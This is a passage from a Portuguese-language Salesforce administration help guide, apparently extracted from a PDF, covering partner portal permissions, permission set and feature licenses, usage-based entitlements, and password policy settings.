

- **•** A partir do Summer '13, essa licença não está mais disponível para organizações que não estão usando o portal de parceiros. Se você não tiver um portal de parceiros, mas desejar compartilhar informações facilmente com seus parceiros, consulte [Licenças de usuário](#page-493-0) [de comunidades](#page-493-0) na página 488.
- **•** Depois que os pedidos são ativados, os perfis padrão incluem automaticamente todas as permissões de objeto para pedidos, bem como o acesso de leitura para produtos e catálogos de preços. Se os usuários externos estão atribuídos a um perfil padrão e essas permissões de objeto não são adequadas para eles, considere a possibilidade de criar perfis personalizados que não incluem essas permissões de objeto.

Esta tabela lista as permissões que podem ser atribuídas aos usuários do Portal do parceiro.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**


## **Mota:**

- **•** 1 Um usuário do portal do parceiro pode criar e editar campanhas em uma comunidade, mas não em um portal legado. Para a licença Comunidade de parceiros, para ler, criar e editar campanhas na interface de usuário, o usuário parceiro também precisa da permissão "Usuário de marketing". Com essas permissões, um usuário parceiro pode: pesquisar e adicionar seus contatos ou leads como membros da campanha, acessar relatórios sobre suas campanhas e enviar emails em massa ou atribuir seus contatos e leads em massa a uma campanha.
- **•** 2 Para criar e editar relatórios em comunidades, o usuário também precisará das permissões "Criar e personalizar relatórios", "Report Builder" e "Editar meus relatórios". Com essas permissões, os usuários podem criar e editar relatórios em comunidades, não em portais. Por padrão, relatórios e painéis são somente leitura. Para obter mais informações, consulte [Configurar o](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm) [gerenciamento de relatórios para usuários externos – Criar e editar relatórios.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm)

CONSULTE TAMBÉM:

[Visão geral de licenças de usuário](#page-487-0)

## <span id="page-505-1"></span>Licenças do conjunto de permissões

Um conjunto de permissões é uma maneira conveniente de atribuir aos usuários configurações e permissões específicas para usar várias ferramentas e funções.

#### [O que são licenças do conjunto de permissões?](#page-505-0)

As licenças de conjunto de permissões dão direitos aos usuários, de forma incremental, a acessar recursos que não estão incluídos em suas licenças de usuário. Pode-se atribuir aos usuários qualquer quantidade de licenças de conjunto de permissões.

#### [Licenças de conjunto de permissões disponíveis](#page-506-0)

Para cada licença de conjunto de permissões disponível para compra, veja quais permissões ela permite atribuir aos usuários.

#### [Exibir as licenças de conjunto de permissões da sua organização](#page-507-0)

Visualize as licenças de conjunto de permissões que sua organização comprou para saber o que está disponível para ser atribuído aos usuários.

#### [Atribuir uma licença de conjunto de permissões a um usuário](#page-507-1)

Algumas permissões requerem que você atribua uma licença de conjunto de permissões ao usuário e, em seguida, as permissões sejam adicionadas aos conjuntos de permissões.

#### [Remover uma licença de conjunto de permissões de um usuário](#page-508-0)

Primeiro remova ou modifique os conjuntos de permissões atribuídos que requerem a licença e, em seguida, remova a licença de conjunto de permissões atribuída.

#### <span id="page-505-0"></span>CONSULTE TAMBÉM:

[Localizar informações sobre a empresa](#page-283-0)

## O que são licenças do conjunto de permissões?

As licenças de conjunto de permissões dão direitos aos usuários, de forma incremental, a acessar recursos que não estão incluídos em suas licenças de usuário. Pode-se atribuir aos usuários qualquer quantidade de licenças de conjunto de permissões.

Como licenças aditivas, as licenças de conjunto de permissões não limitam a funcionalidade. Com as licenças de conjunto de permissões, é possível atribuir mais permissões a usuários do que a licença de usuário permite.

Depois de atribuir uma licença de conjunto de permissões a um usuário, atribua as permissões adequadas ao usuário por meio de um conjunto de permissões, não de um perfil.

#### Exemplo:

- **•** Antes de atribuir um conjunto de permissões com a permissão "Usar o Identity Connect" para um usuário, atribua uma licença de conjunto de permissões do Identity Connect para o usuário.
- **•** Antes de atribuir um conjunto de permissões com "Ler" ou "Editar" em pedidos a um usuário com uma licença de usuário do Force.com, atribua um conjunto de permissões de Plataforma de pedidos a esse usuário. Você pode atribuir essas permissões a um usuário

#### Disponível em: Salesforce Classic

**EDICÕES** 

A disponibilidade de cada licença de conjunto de permissões depende dos requisitos da edição em relação a eles e ao recurso relacionado.

## **EDICÕES**

Disponível em: Salesforce Classic

A disponibilidade de cada licença de conjunto de permissões depende dos requisitos da edição em relação a eles e ao recurso relacionado.

com licença de usuário do Salesforce sem uma licença de conjunto de permissões, porque isso já é ativado como parte da licença de usuário.

#### CONSULTE TAMBÉM:

[Licenças do conjunto de permissões](#page-505-1)

## <span id="page-506-0"></span>Licenças de conjunto de permissões disponíveis

Para cada licença de conjunto de permissões disponível para compra, veja quais permissões ela permite atribuir aos usuários.



Usuário do console de vendas "Console de vendas"

#### CONSULTE TAMBÉM:

[Atribuir uma licença de conjunto de permissões a um usuário](#page-507-1)

[Permissões de usuário](#page-577-0)

[Atribuir conjuntos de permissões a um único usuário](#page-570-0)

[Licenças do conjunto de permissões](#page-505-1)

### EDIÇÕES

Disponível em: Salesforce Classic

A disponibilidade de cada licença de conjunto de permissões depende dos requisitos da edição em relação a eles e ao recurso relacionado.

## <span id="page-507-0"></span>Exibir as licenças de conjunto de permissões da sua organização

Visualize as licenças de conjunto de permissões que sua organização comprou para saber o que está disponível para ser atribuído aos usuários.

- **1.** Em Configuração, insira as *Informações sobre a empresa* na caixa Busca rápida e selecione **Informações sobre a empresa**.
- **2.** Exiba a lista relacionada Licenças de conjunto de permissões.

Para obter informações sobre como adquirir licenças de conjunto de permissões, entre em contato com a Salesforce.

#### CONSULTE TAMBÉM:

[Licenças do conjunto de permissões](#page-505-1) [Licenças de conjunto de permissões disponíveis](#page-506-0) [Atribuir uma licença de conjunto de permissões a um usuário](#page-507-1)

## <span id="page-507-1"></span>Atribuir uma licença de conjunto de permissões a um usuário

Algumas permissões requerem que você atribua uma licença de conjunto de permissões ao usuário e, em seguida, as permissões sejam adicionadas aos conjuntos de permissões.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no nome do usuário ao qual deseja atribuir a licença de conjunto de permissões.
- **3.** Na lista relacionada Atribuições de licença de conjunto de permissões, clique em **Editar atribuições**.
- **4.** Selecione a licença de conjunto de permissões a atribuir a tal usuário e, em seguida, clique em **Salvar**.

Após atribuir uma licença de conjunto de permissões a um usuário, adicione a permissão relacionada a um conjunto de permissões e, em seguida, atribua tal conjunto de permissões ao usuário.

#### CONSULTE TAMBÉM:

[Licenças do conjunto de permissões](#page-505-1) [Remover uma licença de conjunto de permissões de um usuário](#page-508-0) [Conjuntos de Permissões](#page-557-0) [Atribuir conjuntos de permissões a um único usuário](#page-570-0)

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ver as licenças de conjunto de permissões:

**•** "Exibir configuração"

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir uma licença de conjunto de permissões:

**•** "Gerenciar usuários"

### <span id="page-508-0"></span>Remover uma licença de conjunto de permissões de um usuário

Primeiro remova ou modifique os conjuntos de permissões atribuídos que requerem a licença e, em seguida, remova a licença de conjunto de permissões atribuída.

- **1.** Identifique [a permissão que requer a licença de conjunto de permissões](#page-506-0) que deseja remover.
- **2.** Verifique se a permissão não é atribuída ao usuário por meio de um conjunto de permissões. Você pode adotar um destes métodos para fazer isso.
	- **•** Remova a permissão dos conjuntos de permissões atribuídos ao usuário
	- **•** [Remova o conjunto de permissões](#page-570-0) dos conjuntos de permissões atribuídos ao usuário
- **3.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **4.** Clique no nome do usuário cuja licença de conjunto de permissões você deseja remover.
- **5.** Na lista relacionada Atribuições de licença de conjunto de permissões, clique em **Editar atribuições**.
- **6.** Desmarque a licença de conjunto de permissões adequada.
- **7.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

<span id="page-508-1"></span>[Licenças do conjunto de permissões](#page-505-1) [Exibir as licenças de conjunto de permissões da sua organização](#page-507-0) [Atribuir uma licença de conjunto de permissões a um usuário](#page-507-1)

## Visão geral das licenças do recurso

Uma licença do recurso dá ao usuário o direito de acessar um recurso adicional não incluído na sua licença, como Marketing ou Work.com. Pode-se atribuir aos usuários qualquer quantidade de licenças do recurso.

- **•** [Visualize as licenças de recurso ativadas para a organização](#page-509-0)
- **•** [Permitir que usuários utilizem um recurso](#page-509-1)
- **•** [Veja todas as licenças de recursos atualmente disponíveis no Salesforce](#page-509-2)

Dependendo dos recursos ativados para a sua organização, você pode estar apto a atribuir mais de um tipo de licença de recurso aos seus usuários.

CONSULTE TAMBÉM:

[Exibir e gerenciar usuários](#page-467-0) [Comprar mais licenças para seus usuários](#page-456-0)

[Localizar informações sobre a empresa](#page-283-0)

EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para remover uma licença de conjunto de permissões:

**•** "Gerenciar usuários"

#### **EDICÕES**

Disponível em: Salesforce Classic

Os requisitos referentes à edição variam de acordo com cada licença de recurso.

## <span id="page-509-0"></span>Exibir as licenças de recurso da sua organização

Exiba as licenças de recurso que a sua empresa comprou, para saber o que está disponível para atribuir aos usuários.

- **1.** Em Configuração, insira as *Informações sobre a empresa* na caixa Busca rápida e selecione **Informações sobre a empresa**.
- **2.** Consulte a lista relacionada Licenças de recurso.

Para obter informações sobre como adquirir licenças de recursos, entre em contato com a Salesforce.

#### CONSULTE TAMBÉM:

[Visão geral das licenças do recurso](#page-508-1) [Licenças de recurso disponíveis](#page-509-2) [Ativar a licença de um recurso para um usuário](#page-509-1) [Exibir e gerenciar usuários](#page-467-0) [Comprar mais licenças para seus usuários](#page-456-0)

## <span id="page-509-1"></span>Ativar a licença de um recurso para um usuário

É possível ativar um recurso para um usuário na sua organização ao criar ou editar o usuário em questão.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Na visualização de lista do usuário, clique no nome de um usuário.
- **3.** Na página Detalhes do usuário, marque a caixa de seleção ao lado da licença de recurso que deseja ativar para o usuário.

É possível ativar mais de uma licença de recurso para um único usuário.

**4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

<span id="page-509-2"></span>[Editar usuários](#page-470-0) [Adicionar um único usuário](#page-469-0) [Visão geral das licenças do recurso](#page-508-1) [Licenças de recurso disponíveis](#page-509-2) [Exibir as licenças de recurso da sua organização](#page-509-0)

## Licenças de recurso disponíveis

Atribua uma ou mais licenças de recursos adicionais a usuários para que eles possam acessar recursos não incluídos na licença de usuário deles.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir licenças de recursos:

**•** "Exibir configuração"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar licenças de recursos:

**•** "Gerenciar usuários internos"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



#### CONSULTE TAMBÉM:

[Exibir as licenças de recurso da sua organização](#page-509-0) [Ativar a licença de um recurso para um usuário](#page-509-1) [Exibir e gerenciar usuários](#page-467-0)

[Visão geral das licenças do recurso](#page-508-1)

## <span id="page-511-0"></span>Visão geral de direitos baseados em uso

Um direito baseado em uso é um recurso limitado que pode ser usado periodicamente pela organização, como o número permitido de logins mensais em uma comunidade de parceiro ou o limite de registros para os usuários de lista do Data.com.

Alguns direitos são persistentes. Esses direitos oferecem à sua organização um número definido de recursos, e o valor permitido não muda, a menos que seu contrato seja alterado. Por exemplo, se a sua empresa comprar assinaturas mensais para 50 membros acessarem uma Comunidade de parceiros, é possível atribuir até 50 indivíduos a habilidade de fazer login na comunidade quantas vezes quiserem.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

Outros direitos não são persistentes, esses funcionam como crédito. A sua organização pode utilizar

até chegar ao limite permitido do direito no período indicado pela frequência do recurso. Se a frequência do direito for Uma vez, a organização terá que comprar mais desse recurso para repor a alocação. Se a frequência do direito é Mensal, o início e o final do mês são determinados pelo contrato, não pelo mês do calendário.

Por exemplo:

- **•** A empresa A compra 50 logins mensais em uma comunidade de parceiro, e em 15 de janeiro essa organização tem um pool de 50 logins. Cada vez que alguém faz login, um login é usado. Em 15 de fevereiro, não importando quantos foram usados no mês anterior, o pool é atualizado e 50 logins estão disponíveis até 14 de março.
- **•** A Empresa B adquire 2.000 registros para usuários de lista do Data.com com vencimento em 15 de maio. Os usuários de lista dessa organização podem adicionar ou exportar até 2.000 registros até essa data. Se a organização atingir esse limite antes de 15 de maio, os usuários de lista do Data.com não poderão adicionar nem exportar registros adicionais. Para desbloquear os usuários, a Empresa B pode comprar uma alocação adicional para o recurso.
- Nota: Se a sua organização tiver vários contratos referentes ao mesmo Recurso e ID de recurso é (ocupante), você continua vendo apenas uma linha referente ao direito, mas os dados da linha refletem os contatos combinados. Nesse caso, a Data inicial reflete a data inicial que ocorre primeiro entre esses contratos, e a Data final reflete a data final mais recente entre eles.

Como as licenças de recursos, os direitos baseados em uso não limitam o que é possível fazer no Salesforce. Eles contribuem para a sua funcionalidade. Se o seu uso exceder a alocação, a Salesforce entrará em contato para discutir adições ao seu contrato.

#### [Exibir os direitos baseados em uso da sua organização](#page-512-0)

Consulte os direitos baseados em uso da sua empresa para saber os recursos aos quais sua organização possui direito.

[Campos de direito baseados em uso](#page-512-1)

CONSULTE TAMBÉM: [Localizar informações sobre a empresa](#page-283-0) [Exibir e gerenciar usuários](#page-467-0)

## <span id="page-512-0"></span>Exibir os direitos baseados em uso da sua organização

Consulte os direitos baseados em uso da sua empresa para saber os recursos aos quais sua organização possui direito.

- **1.** Em Configuração, insira as *Informações sobre a empresa* na caixa Busca rápida e selecione **Informações sobre a empresa**.
- **2.** Na parte inferior da página Informações da empresa, visualize a lista relacionada Direitos baseados em uso.

#### CONSULTE TAMBÉM:

[Visão geral de direitos baseados em uso](#page-511-0) [Campos de direito baseados em uso](#page-512-1)

## <span id="page-512-1"></span>Campos de direito baseados em uso

A lista relacionada Direitos baseados em uso exibe as informações a seguir. Esses campos não são editáveis e estão visíveis apenas se a sua organização tiver direito a um recurso.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para visualizar direitos baseados em uso:

**•** "Exibir configuração"

## EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**



Para obter mais informações sobre os recursos aos quais sua organização tem direito, entre em contato com a Salesforce.

#### CONSULTE TAMBÉM:

<span id="page-513-0"></span>[Visão geral de direitos baseados em uso](#page-511-0) [Exibir os direitos baseados em uso da sua organização](#page-512-0)

## Senhas

Como administrador, você pode definir diversas configurações para garantir que as senhas de seus usuários sejam fortes e seguras.

- **•** Políticas de senha defina várias políticas de senha e login, como a especificação de um tempo antes que as senhas de todos os usuários expirem, o nível de complexidade exigido para as senhas. Consulte [Definir políticas de senha](#page-514-0) na página 509.
- **•** Expiração da senha do usuário faça com que as senhas de todos os usuários da sua organização expirem, exceto usuários com a permissão "A senha nunca expira". Consulte [Expirar senhas de](#page-518-0) [todos os usuários](#page-518-0) na página 513.
- **•** Redefinições de senha do usuário redefina a senha para usuários especificados. Consulte [Redefinir senhas para os usuários](#page-517-0) na página 512.
- **•** Tentativas de login e períodos de bloqueio se um usuário for bloqueado pelo Salesforce devido a muitas tentativas falhas de login, você poderá desbloqueá-lo. Consulte [Editar usuários](#page-470-0) na página 465.

## Requisitos de senha

Uma senha não pode conter o nome de usuário de um usuário e não pode ser igual ao nome ou sobrenome de um usuário. Senhas também não podem ser muito simples. Por exemplo, um usuário não pode alterar sua senha para *senha*.

Para todas as edições, uma nova organização tem os seguintes requisitos de senha padrão. Você pode alterar essas políticas de senha em todas as edições, exceto a Personal Edition.

- **•** Uma senha deve conter pelo menos oito caracteres, incluindo um caractere alfabético e um número.
- **•** A resposta da pergunta de segurança não pode conter a senha do usuário.
- **•** Quando os usuários mudam sua senha, eles não podem reutilizar as três últimas senhas.

#### CONSULTE TAMBÉM:

[Alterar sua senha](#page-54-0)

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Políticas de senha disponíveis em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para definir políticas de senha:

**•** "Gerenciar políticas de senha"

Para redefinir senhas do usuário e desbloquear usuários:

**•** "Redefinir senhas do usuário e desbloquear usuários"

## <span id="page-514-0"></span>Definir políticas de senha

Melhore a segurança da sua organização do Salesforce com proteção por senha. Você pode definir as exigências de histórico, comprimento e complexidade da senha juntamente com outros valores. Além disso, você pode especificar o que fazer se um usuário esquecer a senha.

Para segurança da sua organização, é possível definir várias políticas de senha e de login.

Nota: As senhas do usuário não podem ultrapassar o limite de 16.000 bytes.  $\blacksquare$ 

Os logins são limitados a 3.600 por hora e por usuário. Esse limite é aplicado a organizações criadas após o Summer '08.

- **1.** Em Configuração, insira *Políticas de senha* na caixa Busca rápida e selecione **Políticas de senha**.
- **2.** Personalize as configurações de senha.

